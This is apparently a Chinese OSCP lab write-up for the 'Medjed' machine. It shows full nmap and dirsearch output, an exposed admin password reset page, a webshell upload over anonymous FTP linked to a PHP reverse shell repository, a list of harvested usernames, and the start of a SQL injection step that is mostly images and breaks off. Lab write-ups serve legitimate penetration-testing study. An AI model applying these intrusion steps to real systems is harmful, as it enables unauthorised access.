OSCP靶机--Medjed
OSCP靶机–Medjed
考点:(1.ftp文件上传 2.sql注入写shell 3.第三软件提权)
1.nmap
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.200.127 -sV -sC -p- --min-rate 5000
Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-25 19:42 EST
Nmap scan report for 192.168.200.127
Host is up (0.27s latency).
Not shown: 65517 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3306/tcp open mysql?
| fingerprint-strings:
| GenericLines, JavaRMI, NULL, giop:
|_ Host '192.168.45.157' is not allowed to connect to this MariaDB server
5040/tcp open unknown
7680/tcp open pando-pub?
8000/tcp open http-alt BarracudaServer.com (Windows)
| fingerprint-strings:
| FourOhFourRequest, Socks5:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:43:15 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| GenericLines:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:43:08 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:43:09 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:43:21 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| SIPOptions:
| HTTP/1.1 400 Bad Request
| Date: Mon, 26 Feb 2024 00:44:28 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| Content-Type: text/html
| Cache-Control: no-store, no-cache, must-revalidate, max-age=0
|_ <html><body><h1>400 Bad Request</h1>Can't parse request<p>BarracudaServer.com (Windows)</p></body></html>
| http-methods:
|_ Potentially risky methods: PROPFIND PUT COPY DELETE MOVE MKCOL PROPPATCH LOCK UNLOCK
|_http-title: Home
|_http-server-header: BarracudaServer.com (Windows)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
30021/tcp open ftp FileZilla ftpd 0.9.41 beta
|_ftp-bounce: bounce working!
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -r--r--r-- 1 ftp ftp 536 Nov 03 2020 .gitignore
| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 app
| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 bin
| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 config
| -r--r--r-- 1 ftp ftp 130 Nov 03 2020 config.ru
| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 db
| -r--r--r-- 1 ftp ftp 1750 Nov 03 2020 Gemfile
| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 lib
| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 log
| -r--r--r-- 1 ftp ftp 66 Nov 03 2020 package.json
| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 public
| -r--r--r-- 1 ftp ftp 227 Nov 03 2020 Rakefile
| -r--r--r-- 1 ftp ftp 374 Nov 03 2020 README.md
| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 test
| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 tmp
|_drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 vendor
33033/tcp open unknown
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| GetRequest, HTTPOptions:
| HTTP/1.0 403 Forbidden
| Content-Type: text/html; charset=UTF-8
| Content-Length: 3102
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8" />
| <title>Action Controller: Exception caught</title>
| <style>
| body {
| background-color: #FAFAFA;
| color: #333;
| margin: 0px;
| body, p, ol, ul, td {
| font-family: helvetica, verdana, arial, sans-serif;
| font-size: 13px;
| line-height: 18px;
| font-size: 11px;
| white-space: pre-wrap;
| pre.box {
| border: 1px solid #EEE;
| padding: 10px;
| margin: 0px;
| width: 958px;
| header {
| color: #F0F0F0;
| background: #C52F24;
| padding: 0.5em 1.5em;
| margin: 0.2em 0;
| line-height: 1.1em;
| font-size: 2em;
| color: #C52F24;
| line-height: 25px;
| .details {
|_ bord
44330/tcp open ssl/unknown
| ssl-cert: Subject: commonName=server demo 1024 bits/organizationName=Real Time Logic/stateOrProvinceName=CA/countryName=US
| Not valid before: 2009-08-27T14:40:47
|_Not valid after: 2019-08-25T14:40:47
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:44:29 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| GenericLines:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:43:24 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| GetRequest:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:43:26 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:43:29 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| RTSPRequest:
| HTTP/1.1 200 OK
| Date: Mon, 26 Feb 2024 00:43:30 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| SIPOptions:
| HTTP/1.1 400 Bad Request
| Date: Mon, 26 Feb 2024 00:44:46 GMT
| Server: BarracudaServer.com (Windows)
| Connection: Close
| Content-Type: text/html
| Cache-Control: no-store, no-cache, must-revalidate, max-age=0
|_ <html><body><h1>400 Bad Request</h1>Can't parse request<p>BarracudaServer.com (Windows)</p></body></html>
|_ssl-date: 2024-02-26T00:46:09+00:00; -2s from scanner time.
45332/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.3.23
|_http-title: Quiz App
45443/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.3.23
|_http-title: Quiz App
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPCHost script results:
|_clock-skew: mean: -2s, deviation: 0s, median: -2s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-02-26T00:45:48
|_ start_date: N/AService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 210.53 seconds2.user priv
依次查看http端口,ftp匿名访问端口:

发现http:8000端口可以重置ftp管理员密码:
http://192.168.200.127:8000/Config-Wizard/wizard/SetAdmin.lsp
http 目录扫描:
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.200.127:45443/┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.200.127:45332/
[22:17:31] 200 - 887B - /index.html

[22:17:49] 200 - 90KB - /phpinfo.php ## http:192.168.200.127:33033/
## 发现登陆口:192.168.200.127:33033/login
## 发现用户信息:192.168.200.127:33033/
┌──(root㉿kali)-[~/Desktop]
└─# dirsearch --url http://192.168.200.127:33033/_|. _ _ _ _ _ _|_ v0.4.2(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927Output File: /root/.dirsearch/reports/192.168.200.127-33033/-_24-02-25_22-15-35.txtError Log: /root/.dirsearch/logs/errors-24-02-25_22-15-35.logTarget: http://192.168.200.127:33033/[22:15:36] Starting:
[22:17:10] 200 - 2KB - /404
[22:17:10] 200 - 2KB - /404.html
[22:17:11] 200 - 2KB - /500
[22:21:48] 200 - 0B - /favicon.ico
[22:22:49] 200 - 1KB - /login
[22:22:49] 200 - 939B - /login.js
[22:22:49] 200 - 1KB - /login.jsp
[22:22:49] 200 - 1KB - /login.html
[22:22:49] 200 - 1KB - /login.cgi
[22:22:49] 200 - 1KB - /login.htm
[22:22:49] 200 - 1KB - /login.pl
[22:22:49] 200 - 1KB - /login.py
[22:22:49] 200 - 1KB - /login.shtml
[22:22:49] 200 - 1KB - /login.wdm%20
[22:22:49] 200 - 1KB - /login.srf
[22:22:50] 200 - 1KB - /login.rb
[22:22:50] 200 - 1KB - /login.wdm%2e
[22:22:50] 200 - 1KB - /login/
[22:22:53] 302 - 100B - /logout -> http://192.168.200.127:33033/login
[22:22:53] 302 - 100B - /logout.php -> http://192.168.200.127:33033/login
[22:22:53] 302 - 100B - /logout.aspx -> http://192.168.200.127:33033/login
[22:22:53] 302 - 100B - /logout.jsp -> http://192.168.200.127:33033/login
[22:22:53] 302 - 100B - /logout.html -> http://192.168.200.127:33033/login
[22:22:53] 302 - 100B - /logout.js -> http://192.168.200.127:33033/login
[22:22:53] 302 - 100B - /logout/ -> http://192.168.200.127:33033/login
[22:22:53] 302 - 100B - /logout.asp -> http://192.168.200.127:33033/login
[22:24:02] 200 - 2KB - /rails/info/properties
[22:24:11] 200 - 99B - /robots.txt
[22:25:15] 200 - 4KB - /users.php
[22:25:15] 200 - 4KB - /users
[22:25:15] 200 - 3KB - /users.js
[22:25:15] 200 - 4KB - /users.jsp
[22:25:15] 200 - 4KB - /users.html
[22:25:15] 200 - 1KB - /users.json
[22:25:15] 200 - 4KB - /users.db
[22:25:15] 200 - 4KB - /users.log
[22:25:15] 200 - 4KB - /users.ini
[22:25:16] 200 - 4KB - /users.sqlite
[22:25:16] 200 - 4KB - /users.xls
[22:25:16] 200 - 4KB - /users/
[22:25:16] 406 - 99KB - /users.csv
[22:25:17] 406 - 99KB - /users.txt Task Completed 2.1 方法1:ftp上传php webshell:
ftp重置管理员密码:
发现phpinfo信息:


上传木马,获取shell:
https://github.com/Dhayalanb/windows-php-reverse-shell

发现用户账户信息:收集整理:


┌──(root㉿kali)-[~/Desktop/Medijed]
└─# cat users.txt
evren.eagan
joe.webb
jerren.devops
kenneth.dooley
laura.lauer
christopher2.2 方法2:发现sqli
用户密码重置功能:




根据目录扫描发现存在报错信息:

发现更多路由信息:
